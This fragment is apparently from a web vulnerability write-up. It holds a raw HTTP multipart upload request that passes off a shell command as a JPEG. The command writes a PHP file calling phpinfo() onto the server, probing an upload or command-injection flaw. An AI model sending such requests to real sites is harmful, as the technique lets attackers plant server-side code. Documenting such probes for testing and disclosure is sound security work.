 Cookie: PHPSESSID=fmf7edcthe2fif1eklepoh5ru3
Connection: close
------WebKitFormBoundaryIjBS8fD06pRVouJP
Content-Disposition: form-data; name="file"; filename="skysky.jpg"
Content-Type: image/jpeg
echo "<?php phpinfo();"> skysky.php
------WebKitFormBoundaryIjBS8fD06pRVouJP
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryIjBS8fD06pRVouJP--